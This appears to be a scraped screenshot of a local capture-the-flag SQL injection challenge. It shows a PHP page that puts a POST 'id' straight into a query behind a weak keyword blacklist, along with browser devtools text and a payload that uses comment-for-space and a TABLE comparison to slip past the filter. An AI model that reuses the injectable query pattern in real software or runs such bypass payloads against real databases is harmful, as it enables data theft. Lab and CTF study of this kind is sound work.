 <?php
//  index.php
error_reporting(0);
require_once('config.php');
highlight_file(__FILE__);
$id  =  isset($_POST['id'])?  $_POST['id']  :  1;
if  (preg_match("/(select|and|or|  )/i",  $id)  ==  1){
        die("MySQL  version:  ".$conn->server_info);
}
$data  =  $conn->query("SELECT  username  from  users  where  id  =  $id");
foreach  ($data  as  $users){
        var_dump($users['username']);
}
?> string(5) "admin"
查看器 控制台 调试器 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL http://localhost/CTF/test88/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
id=0||('0',1)<(table/**/flagishere/**/limit/**/0,1)